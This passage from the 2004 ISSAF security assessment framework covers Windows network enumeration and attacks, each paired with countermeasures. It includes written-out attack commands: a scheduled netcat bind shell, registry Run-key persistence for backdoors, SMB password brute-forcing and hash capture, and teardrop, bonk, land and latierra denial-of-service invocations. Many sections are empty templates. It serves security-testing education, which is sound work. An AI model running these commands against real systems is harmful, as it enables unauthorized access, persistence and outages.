

If the target machine is a DC the list of users will be the list of users of the entire domain, but if the target is a stand-alone machine you only can obtain a list of target's users

**Pre-requisite[s]**

Ports 135/TCP to 139/TCP or 445/TCP has to be reachable. Target machine has to had Server service started and working

**Steps to be performed**

Run enum with the following flags.

C:>enum –UMNSPGL target\_ip

**Examples/Results**

Using enum.exe (http://www.bindview.com/Resources/RAZOR/Files/enum.tar.gz):

"Example HERE"

Using ADSI, create the script userlist.vbs with the following contents:

sDomain = "YourDomain"

Set oDomain = GetObject("WinNT://" & sDomain)

oDomain.Filter = Array("User")

For Each oADobject In oDomain

 WScript.Echo oADobject.Name & vbTab & oADobject.FullName & vbTab & oADobject.Description & \_

vbTab & oADobject.HomeDirDrive & vbTab &

oADobject.HomeDirectory

Next

### **Analysis/Conclusion/Observation**

An attacker was able to obtain the server accounts and can use password attack techniques to guess the password of these accounts.

#### **Countermeasures**

Restrict anonymous access to your registry and public access to ports 135-139 & 445. HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\LSA\RestrictAnonymous=2



#### **Tool[s]**

http://www.bindview.com/Resources/RAZOR/Files/enum.tar.gz

**Further Reading[s]**

http://support.microsoft.com/default.aspx?scid=http://support.microsoft.com:80/support/kb/

articles/Q246/2/61.ASP&NoWebContent=1



# **F.8.3.2 IDENTIFY SHARES**

**Description** 

The shared directories can be hidden (adding a \$ to the end of the share name) or visible

# **Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

Target machine has to had Server service started and working

**Steps to be performed**

#### **Examples/Results**

Using "NET VIEW" to view only visible shares:

C:\>net view \\workstation Recursos compartidos en \\workstation







Se ha completado el comando correctamente.

Using "Enum.exe" to view visible and hidden shares:

C:\>enum -S workstation

server: workstation

setting up session... success.



enumerating shares (pass 1)... got 10 shares, 0 left:

IPC\$ print\$ EPSONSty Mi música

HP 4050 ADMIN\$ C\$

Compartido

cleaning up... success.

**Analysis/Conclusion/Observation**

An attacker was able to obtain the server visible and hidden shares.

**Countermeasures**

Restrict anonymous access to your registry and public access to ports 135-139 & 445.

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\LSA\RestrictAnonymous=2

**Tool[s]**

http://www.bindview.com/Resources/RAZOR/Files/enum.tar.gz

**Further Reading[s]**

<sup>H</sup>http://support.microsoft.com/default.aspx?scid=http://support.microsoft.com:80/support/kb/

articles/Q246/2/61.ASP&NoWebContent=1



### **F.8.3.3 IDENTIFY POLICIES**

**Description** 

The windows security policies can also be obtained.

#### **Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

Target machine has to had Server service started and working

**Steps to be performed**

#### **Examples/Results**

C:\>enum -P pc-oscar

server: pc-oscar

setting up session... success.

password policy:

min length: none

min age: none

max age: 42 days

lockout threshold: none

lockout duration: 30 mins

lockout reset: 30 mins

cleaning up... success.

#### **Analysis/Conclusion/Observation**

An attacker was able to obtain the server password policies.

**Countermeasures**

Restrict anonymous access to your registry and public access to ports 135-139 & 445. HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\LSA\RestrictAnonymous=2

#### **Tool[s]**

http://www.bindview.com/Resources/RAZOR/Files/enum.tar.gz

**Further Reading[s]**

http://support.microsoft.com/default.aspx?scid=http://support.microsoft.com:80/support/kb/

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissq.org) Date: 12/25/2004 Page 342 of 1054



articles/Q246/2/61.ASP&NoWebContent=1



# **F.8.3.4 MIB ENUMERATION**

#### **Description**

You can enumerate the system Mib using SNMP protocol, It gives you some information like usernames, running services or open ports. The most used communities to access Mibs is "public" and "private". You can try to guess the community with brute force programs or with a dictionary.

#### **Pre-requisite[s]**

Ports 161/UDP has to be reachable

Target machine has to had SNMP service started and working

**Steps to be performed**

#### **Examples/Results**

Using "SNMPUTIL" from Windows Support Tools:

Example HERE

Using Solarwinds MIB Browser or Network Browser:

Example HERE

#### **Analysis/Conclusion/Observation**

An attacker was able to gather some useful information from the server.

#### **Countermeasures**

Restrict access to port 161 UDP.

Enforce the SNMP password policy

**Tool[s]**

http://www.solarwinds.net/

SNMPUTIL from Windows 2000 Support Tools (Windows 2000 Server)

Getif-snmp



#### MIB browser by iReasoning

**Further Reading[s]**

http://support.microsoft.com/default.aspx?scid=kb;en-us;323340

http://www.faqs.org/rfcs/rfc1157.html



#### **F.8.3.5 IDENTIFY DOMAINS ON THE NETWORK**

#### **Description**

It's possible more than one domain can be reached on the same network because there are trust relationships between two or more domains in the same domain controller.

**Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

Target machine has to had Computer Browser service started and working

**Steps to be performed**

NetBIOS query to know the first domain

Use netdom.exe (from Support Tools) to list whatever you want

**Examples/Results**

Using netdom.exe:

netdom query /domain:domain trust

#### **Analysis/Conclusion/Observation**

An attacker was able to obtain the domain trust relationships and can use all the trusted domain to obtain more sensible data.

**Countermeasures**

Restrict public access to ports 135-139 & 445.

**Tool[s]**

http://www.microsoft.com/downloads/details.aspx?FamilyID=49ae8576-9bb9-4126-9761-

ba8011fabf38&displaylang=en

**Further Reading[s]**



#### **F.8.3.6 IDENTIFY DOMAIN CONTROLLERS**

#### **Description**

You can view all domain controllers managing a domain, maybe they are protected with different effort.

#### **Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

#### **Steps to be performed**

NetBIOS query to know the first domain

Use netdom.exe (from Support Tools) to list whatever you want

**Examples/Results**

Using netdom.exe:

netdom query /domain:domain dc

netdom query /domain:domain pdc

netdom query /domain:domain fsmo

#### **Analysis/Conclusion/Observation**

An attacker was able to obtain all the domain controllers can use it to obtain more sensible data.

**Countermeasures**

Restrict public access to ports 135-139 & 445.

**Tool[s]**

http://www.microsoft.com/downloads/details.aspx?FamilyID=49ae8576-9bb9-4126-9761-

ba8011fabf38&displaylang=en

**Further Reading[s]**



# **F.8.3.7 IDENTIFY HOSTS OF DOMAIN**

**Description** 

You can view a list of the workstations or servers of a domain.

#### **Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

**Steps to be performed**

NetBIOS query to know the first domain

Use netdom.exe (from Support Tools) to list whatever you want

**Examples/Results**

Using netdom.exe:

netdom query /domain:domain workstation

netdom query /domain:domain server

netdom query /domain:domain ou

#### **Analysis/Conclusion/Observation**

An attacker was able to obtain all the domain controllers can use it to obtain more sensible data.

**Countermeasures**

Restrict public access to ports 135-139 & 445.

**Tool[s]**

http://www.microsoft.com/downloads/details.aspx?FamilyID=49ae8576-9bb9-4126-9761-

ba8011fabf38&displaylang=en

**Further Reading[s]**



# **F.8.4 NETWORK MAPPING**

Refer ISSAF Methodology Section

# **F.8.4.1 IDENTIFY LIVE HOSTS Description**  You can identify the live hosts on the network. Each live host can become a potential target. **Pre-requisite[s] Steps to be performed** Ping sweeps the whole network. **Examples/Results** Use pinger Use Solarwinds Pingsweep utility Nmap ping sweep. **Analysis/Conclusion/Observation** An attacker was able to enumerate the live hosts in the target network. **Countermeasures Tool[s]**

**Further Reading[s]**

**Remarks**

Be careful while performing this activity. It can easily saturate a slow link.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **F.8.5 VULNERABILITY IDENTIFICATION**

Refer section -- --

# **F.8.6 PENETRATION**

- 1. Examine Common Protocols -> Port scan. Maybe this section is in another doc
- 2. Examine Windows WinNT/2k/2003
	- Remote Attacks
	- a. Password Attacks
		- SMBGrind

#### **F.8.6.1 BRUTEFORCE PASSWORDS – REMOTE ATTACK**

**Description** 

You can brute force known usernames with a dictionary or with brute force.

#### **Pre-requisite[s]**

Ports 135/TCP and 139/TCP or 445/TCP have to be reachable

To know at least one username

To know password policies (if you don't want to lock accounts)

**Steps to be performed**

#### **Examples/Results**

Using enum.exe:

enum -u administrador -D -f test.txt 10.1.2.3

**Analysis/Conclusion/Observation**



An attacker was able to obtain all the domain controllers can use it to obtain more sensible data.

**Countermeasures**

Restrict public access to ports 135-139 & 445.

**Tool[s]**

http://www.cqure.net/tools.jsp?id=19 - CifsPwScanner

http://www.bindview.com/Resources/RAZOR/Files/enum.tar.gz - Enum.exe

http://www.tamos.com/bitrix/redirect.php?event1=download&event2=nettools&event3=&got

o=/files/ent3.zip - Essential NetTools 3.2<sup>H</sup>

http://www.packetstormsecurity.com/NT/EZPass.zip - EZPass

http://www.packetstormsecurity.com/NT/scanners/nat10bin.zip - NAT for Windows

http://www.packetstormsecurity.com/NT/scanners/nat10.tar.gz - NAT for Linux

#### **Further Reading[s]**

#### **Remarks**

Be careful with domain password policies or you can lock a lot of accounts.

- 3. Examine Common Protocols
- 4. Examine Windows WinNT/2k/2003
	- Remote Attacks
	- a. Password Attacks
		- SMBGrind
	- b. Buffer overflow Attacks -> link to another doc explaining BoFs
		- a. Parameter Checks in System Calls
	- c. Heapoverflow Attacks -> link to another doc explaining BoFs
	- d. Integeroverflow Attacks -> link to another doc explaining BoFs
	- e. Formatstring Attacks -> link to another doc explaining BoFs
	- f. Web Server Attack -> link to another doc explaining BoFs
	- g. Mail Server Attacks -> link to another doc explaining BoFs
	- h. NetBIOS Attacks
		- RedButton -> It's only a NULL Session attack, required to gather users… Explained before on Identify Users
	- i. Server Message Block Attacks



- j. MD4 Collision Attacks
- k. Scheduling Attacks
- l. Registry Attack
- m. Reverse Shell Attacks
- n. Port Redirection
- o. Sechole Attack (IIS)
- p. Denial of Service Attack
	- WinNuke
	- Teardrop, Teardrop2 (bonk and boink)
	- Land and LaTierra
- Local Attacks
- a. Registry Attacks
- b. Privilege escalation
	- GetAdmin
	- pipeup admin
	- LPC attack
	- $\bullet$  everyone2user.exe
- c. Password Attacks
	- b. Password Dumping
	- c. DLL Injection
- d. By passing the Authentication
	- d. Using other Operating System
	- e. Using bootable Tools
- e. File System Attack
	- f. File Allocation Table (FAT
	- g. High Performance File System (HPFS
	- h. NT File System (NTFS)
	- i. Namned Pipe File System (NPFS)
	- j. Mailslot File System (MSFS)
- f. Denial of Service Attack
	- k. NTCrash
	- l. CPUHog
	- m. System Initialization
	- n. Rollback



- o. Virus Attacks
- 5. Examine Windows Desktops
	- a. Windows 95/98
	- b. Windows ME
	- c. Windows XP

Refer ISSAF Methodology Section.

# **F.8.7 GAINING ACCESS AND PRIVILEGE ESCALATION**

Refer ISSAF Methodology Section.

# **F.8.8 ENUMERATE FURTHER**

Refer ISSAF Methodology Section.

# **F.8.9 MAINTAINING ACCESS**

Refer ISSAF Methodology Section.

# **F.8.10 COVERING THE TRACKS**

Refer ISSAF Methodology Section.

### **F.8.11 AUDIT**

Refer ISSAF Methodology Section.

# **F.8.12 REPORTING**

Refer ISSAF Methodology Section.

# **F.8.13 CLEAN UP AND DESTROY ARTIFACTS**

Refer ISSAF Methodology Section.



# **F.9 IDENTIFY LIVE HOSTS**

Refer ISSAF Methodology Section.

# **F.10 IDENTIFY PORTS AND SERVICES**

Refer ISSAF Methodology Section.

# **F.11 ENUMERATION ATTACK**

# **F.11.1 Browse List**

- Identify Browser Masters
- Identify Domains on the Network
- Identify Domain Controllers
- Identify Hosts of Domain
- View Domain Membership



### **F.11.2 Identify Browser Masters**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

C:\>nbtstat -A 192.168.0.10

Local Area Connection:

Node IpAddress: [192.168.0.10] Scope Id: []

NetBIOS Remote Machine Name Table

Name Type Status

---------------------------------------------



MAC Address = 00-0B-2B-0E-2B-AF

**Analysis/Conclusion/Observation**

**Tool[s]**



**Countermeasures Further Reading[s] Remarks**



# **F.11.3 Identify Domains on the Network**

**Description** 

This will identify the domains on the network.

**Pre-requisite[s]**

**Steps to be performed** 

Run net view with domain option.

**Examples/Results**

C:\>net view /domain

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **F.11.4 Identify Domain Controllers**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

C:\nltest /dclist:<domainname>

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **F.11.5 Identify Browser Masters**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

C:\nltest /dclist:<domainname>

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**


## **F.11.6 Identify Hosts of Domain**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

C:\net view /domain:< domain\_name >

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **F.11.7 View Domain Membership**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

C:\> netdom query \\host\_name

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**

**Remarks**

## **F.12 GLOBAL COUNTERMEASURES**

- **F.13 CONTRIBUTORS**
- **F.14 FURTHER READING[S]**



# **F.15 EXAMINE COMMON PROTOCOLS**

SNMP **TFTP** 

FTP

SMTP

HTTP

NNTP

Telnet

Layer 2 Protocols

Refer section -- --



# **F.16 EXAMINING WINDOWS SYSTEMS**

## **F.16.1 Remote Attacks**

### **Description**

Remote Attacks are more dangerous as attacker needs not to be present physically. Hard to trace because of legal, physical and staging (attacking from compromised hosts) constraints

### **F.16.2 Password Attacks**

Refer Password Cracking Section from ISSAF.

- **F.16.3 Buffer overflow Attacks**
- **F.16.4 Heap Overflow Attacks**
- **F.16.5 Integer Overflow Attacks**
- **F.16.6 Formatstring Attacks**
- **F.16.7 Web Attacks**

### **Description**

Refer to IIS Security Assessment Section

## **F.16.8 Mail Service Attacks**



# **F.16.9 NetBIOS Attacks**

**Description** 

Netbios service is widely used in windows for file sharing. Attacks on this service results in enumeration of shares, usernames and sometimes Admin level access on the system. Most important port for this service is port 139, but services running on port 135-139 & port 445 are netbios services. If netbios over tcp/ip is enabled these attacks can be carried out over internet as well.

**Pre-requisite[s]**

#### **Steps to be performed**

- 1. Establish null session with target.
- 2. Enumerate shares, users, network table entries etc.
- 3. Enumerate remote registry using DumpSec.
- 4. Perform RPC-dcom and Red-Button attack on remote system.

#### **Examples/Results**

<Screen shots>

#### **Analysis/Conclusion/Observation**

Using RPC-dcom one can get a command prompt with SYSTEM privileges, remotely.

Red-Button will map and access the remote machine without using any credentials.

#### **Countermeasures**

Apply Microsoft's Hotfix for the RPC-dcom vulnerability. Restrict anonymous login by changing the registry value.

**Tool[s]**

#### **Further Reading[s]**

**Remarks**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 365 of 1054



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **F.16.10 SMB Attack**

**Description** 

SMB is Server Message Block file sharing protocol. When a windows system try to access certain share on a remote machine it is presented with a challenge from the remote machine. The challenge is hashed and the reply sent back by the initiator's systems is also hashed. If someone successful captures these hashes, passwords can be retrieved from them. There are many ways of performing these attacks on the target machine.

#### **Pre-requisite[s]**

#### **Steps to be performed**

- 1. Run l0pht crack with SMB capture feature
- 2. Collect the hashes being passed over the network for authentication
- 3. Import these hashes in the main program and run the cracker.

#### **Examples/Results**

<Screen shots>

#### **Analysis/Conclusion/Observation**

An attacker was able to capture hashes being passed over the shared media without having to try anything other than running SMB capture option.

#### **Countermeasures**

Use switched media instead of Shared media.

#### **Tool[s]**

A tool that needs mention here is l0phtCrack by @stake. http://www.atstake.com/

**Further Reading[s]**

**Remarks**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 367 of 1054







# **F.16.12 Scheduling Attacks**

#### **Description**

An attacker can schedule the Trojan to send a shell back to him at certain time and he can do it everyday. He just needs to have the Trojan in the target machine. Microsoft's at utility can do this efficiently. This can be done remotely as well.

### **Pre-requisite[s]**

**Steps to be performed**

- 1. Copy the Trojan file into the target system
- 2. Schedule the periodical execution of Trojan on the remote target.

**Examples/Results**

<Screen shots>

**Analysis/Conclusion/Observation**

C: $>$  at  $\frac{1172.16.0.6}{03.00A}$  /every:1 ""nc –d –L –p 80 –e cmd.exe""

#### **Countermeasures**

Disable the scheduling service. If you need to run the scheduling service keep checking the scheduling service queue for suspicious jobs and kill those jobs with NTRK kill utility, if found any.

**Tool[s]**

**Further Reading[s]**



# **F.16.13 Registry Attacks**

**Description** 

An attacker can hide his backdoors in the system after compromise and can make entries in the registry to launch his malicious code. Things like netcat or key loggers can be activated on the system startup using HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run or similar entries.

### **Pre-requisite[s]**

- 1. Copy the backdoor in the system
- 2. Run regedit
- 3. Change HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

#### **Steps to be performed**

#### **Examples/Results**

<Screen shots>

#### **Analysis/Conclusion/Observation**

By using registry to execute files at system startup, attacker was successful in maintaining the access to the system.

#### **Countermeasures**

Keep checking the registry for the suspicious entries.

### **Tool[s]**

**Further Reading[s]**



## **F.16.14 Port Redirection Attack**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasures**

**Further Reading[s]**



# **F.16.15 Sechole Attack**

Refer To IIS Security Assessment Section of ISSAF.

# **F.16.16 Teardrop**

#### **Description**

In this attack two packets are sent, one normal packet with MF flag set and another that has a fragmentation offset that is inside the first packet but total size that makes this packet smaller than the first and MF bit is not set. When the system tried to align these two packets it will end up with an offset that is larger than the end mark and by doing this read too much data, effectively crashing the system.

#### **Pre-requisite[s]**

#### **Steps to be performed**

1. Run teardrop with a source and a target address against a remote target.

#### **Examples/Results**

#teardrop 172.16.0.13 172.16.0.16 -t 138 -n 10

#### **Analysis/Conclusion/Observation**

Here the target is 172.16.0.16 is the target, -t specify the port and -n switch specifies number of consecutive attacks to be performed. The machine without Microsoft's hotfixes froze and needed to be rebooted.

#### **Tool[s]**

#### **Countermeasures**

1. Apply Microsoft's Hotfix for teardrop attack.

### **Further Reading[s]**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 372 of 1054





# **F.16.17 Teardrop2**

**Description** 

This attack is a variation of Teardrop as it utilizes the same code. The difference is offset size does not matter in this case. The attack works because the last fragment has an offset that is part of the UDP header and will therefore partially overwrite the header and the result is an incomplete UDP packet. These packets will take up memory and eventually cause a crash. There are two tools available for this attack bonk and boink. Bonk attacks only one port, namely port 55 while boink gives the user the option to define a range of ports to attack.

**Pre-requisite[s]**

#### **Steps to be performed**

1. Run Boink and Bonk against the "unpatched" target.

**Examples/Results**

#boink 172.16.0.13 172.16.0.16 100 200 10

Here the arguments 100 200 defines the port interval and 10 is the number of times boink will consecutively attack the target (172.16.0.16)

#bonk 172.16.0.13 172.16.0.16 50

**Analysis/Conclusion/Observation**

Here 172.16.0.16 is the target and bonk will attack it 50 times.

**Tool[s]**

**Countermeasures**

• Apply relevant Microsoft's hotfix for this.

**Further Reading[s]**





# **F.16.18 Land**

### **Description**

This attack works by sending a packet to the target, with target's ip as source as well as destination. This causes Windows 95 machines to crash and Windows NT machines to freeze for sometime.

### **Pre-requisite[s]**

#### **Steps to be performed**

1. Run Land against the target

#### **Examples/Results**

#land 172.16.0.16 139

### **Analysis/Conclusion/Observation**

With the service pack level less than SP3 machine crashed and with service pack 3 the machine freezes for around 45 seconds.

### **Tool[s]**

#### **Countermeasures**

Apply relevant Microsoft's hotfixes.

### **Further Reading[s]**

#### **Remarks**

# **F.16.19 LaTierra**

#### **Description**



This attack is similar to Land but gives more options like which TCP flag to set or weather TCP or UDP should be used. The effects of Latierra are same as Land i.e. unpatched systems will crash or freeze for sometime.

**Pre-requisite[s]**

#### **Steps to be performed**

1. Run LaTierra against the target.

**Examples/Results**

#latierra -i 172.16.0.16 -b 139

**Analysis/Conclusion/Observation**

With the service pack level less than SP3 machine crashed and with service pack 3 the machine freezes for around 45 seconds.

**Tool[s]**

**Countermeasures**

Apply relevant Microsoft's hot-fixes.

#### **Further Reading[s]**



## **F.16.20 Local Attacks**

Local attacks are performed when someone has non-privileges and/or physical access to the systems. In most cases the attacker knows the security mechanism in place and can potentially use social engineering more effectively.

# **F.16.21 Registry Attacks**

Refer Registry attacks from remote attack.

